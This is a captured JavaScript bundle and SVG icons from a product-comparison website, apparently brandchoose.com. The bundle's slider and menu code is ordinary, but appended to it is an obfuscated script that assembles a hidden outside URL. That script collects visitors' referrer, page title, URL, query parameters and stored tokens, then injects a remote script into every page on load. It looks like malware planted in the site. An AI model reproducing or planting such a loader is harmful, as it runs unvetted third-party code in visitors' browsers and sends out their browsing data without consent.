!function(e){var t={};function o(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=e,o.c=t,o.d=function(e,t,i){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(i,n,function(t){return e[t]}.bind(null,n));return i},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=2)}([,,function(e,t,o){e.exports=o(3)},function(e,t){setTimeout((function(){var e=document.getElementById("preloader");e&&e.remove()}),200),void 0===Element.prototype.slick&&window.jQuery&&(p("#catogries-wraper",5,1,[{breakpoint:1024,settings:{slidesToShow:5,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:1}}],!0,"controle-btn"),p(".brand-product-cont",4,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:950,settings:{slidesToShow:2,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".brand_detail-product-cont",3,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:950,settings:{slidesToShow:2,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".carosel",4,1,[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],!1),p(".popuplar-comp-in-brand-pg",4,1,[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".category-product-card",4,1,[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],!0),p(".comp_top_products_cont",3,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.5,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1));var o=document.querySelector(".links"),i=document.querySelector(".menu"),n=document.querySelector(".close-icon"),r=document.querySelector(".overlay");i.addEventListener("click",(function(){o.style.left="0",r.style.display="initial",document.querySelector("body").style.overflow="hidden"})),n.addEventListener("click",(function(){o.style.left="-100%",r.style.display="none",document.querySelector("body").style.overflow="initial"}));var s=0;var l=document.querySelector(".list-article .comparasion_article_wrapper"),c=null;if(l){var d=l.querySelectorAll("div.aawp");d&&(c=Array.from(d))}if(c&&c.length&&document.querySelector(".list-article > .comparasion_article_wrapper").classList.add("display-none"),window.matchMedia("(max-width: 600px)").matches&&window.jQuery&&$(".slect-country-resp")&&($(".slect-country-resp").on("click",(function(){$(".top-brand-rgt-sec").toggleClass("show-slect-countries-modal"),$("body").toggleClass("overflow-hidden")})),$(".close-country-modal").on("click",(function(){$(".top-brand-rgt-sec").toggleClass("show-slect-countries-modal"),$("body").toggleClass("overflow-hidden")}))),document.querySelectorAll(".product-line_wraper").length>0&&window.jQuery){s="";$(".brand-card .cont").on("click",(function(){var e=$(this).position();if($(this).parent().children(".Product-line_tab").children().css("width","".concat($(".brand-list").width()-25,"px")),$(".Product-line_tab").removeClass("demo-display"),$(".brand-card").removeClass("active"),s===$(this).parent().children(".Product-line_tab")[0])return s="";s=$(this).parent().children(".Product-line_tab")[0],$(this).parent().children(".Product-line_tab").addClass("demo-display"),$(this).parent().addClass("active"),$(this).parent().children(".Product-line_tab").children().css("left",-(e.left-$(".brand-list").position().left-10));var t=$(this).parent().children(".Product-line_tab").children().height();$(this).parent().children(".Product-line_tab").css("height","".concat(t+25,"px"))}))}var a=document.querySelector(".onclick"),u=0;function p(e,t,o,i){var n=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"controle-btn-slider",s=document.querySelector(e),l="controle-btn-slider"===r?"/images/arrow-left-bkack.png":"/images/Icon ionic-ios-arrow-backword.png",c="controle-btn-slider"===r?"/images/arrow-right-black.png":"/images/Icon ionic-ios-arrow-forward.png";s&&$(e).slick({slidesToShow:t,slidesToScroll:o,infinite:n,prevArrow:'<button type="button" class="slick-prev '+r+' "> <img src="'+l+'" alt=""></button>',nextArrow:'<button type="button" class="slick-next '+r+' "> <img src="'+c+'" alt=""></button>',responsive:i})}a&&a.addEventListener("click",(function(){0===u?(a.innerHTML='<i class="fa fa-check plu1" aria-hidden="true"></i>&nbsp; &nbsp;Added',u=1):(a.innerHTML='<i class="fa fa-plus plu2" aria-hidden="true"></i>&nbsp; &nbsp;Compare',u=0)}))}]);
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/logo.svg
body_size: 7109
content:
<svg width="280" height="100" viewBox="0 0 280 100" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="280" height="100" fill="url(#pattern0_2257_2)"/>
<defs>
<pattern id="pattern0_2257_2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2257_2" transform="scale(0.00357143 0.01)"/>
</pattern>
<image id="image0_2257_2" width="280" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/menu-white-icon.svg
body_size: 365
content:
<svg width="90" height="74" viewBox="0 0 90 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.2026 30.1838H6.48017C3.31076 30.1838 0.8 33.2489 0.8 36.9508C0.8 40.6527 3.31076 43.7178 6.48017 43.7178H83.2026C86.372 43.7178 88.8828 40.6527 88.8828 36.9508C88.8828 33.2489 86.372 30.1838 83.2026 30.1838Z" fill="white" stroke="white" stroke-width="0.4"/>
<path d="M6.48017 14.334H83.2026C86.372 14.334 88.8828 11.2689 88.8828 7.567C88.8828 3.86512 86.372 0.8 83.2026 0.8H6.48017C3.31076 0.8 0.8 3.86512 0.8 7.567C0.8 11.2689 3.31076 14.334 6.48017 14.334Z" fill="white" stroke="white" stroke-width="0.4"/>
<path d="M83.2026 59.5646H6.48017C3.31076 59.5646 0.8 62.6298 0.8 66.3317C0.8 70.0335 3.31076 73.0987 6.48017 73.0987H83.2026C86.372 73.0987 88.8828 70.0335 88.8828 66.3317C88.8828 62.6298 86.372 59.5646 83.2026 59.5646Z" fill="white" stroke="white" stroke-width="0.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/vs.svg
body_size: 27676
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="25" cy="25" r="24.75" fill="white" stroke="black" stroke-width="0.5"/>
<rect x="8.20898" y="8.95508" width="32.0896" height="32.0896" fill="url(#pattern0_1183_42)"/>
<defs>
<pattern id="pattern0_1183_42" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1183_42" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_1183_42" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/versus.svg
body_size: 27615
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="200" height="200" fill="url(#pattern0_1535_11)"/>
<defs>
<pattern id="pattern0_1535_11" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1535_11" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_1535_11" width="512" height="512" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
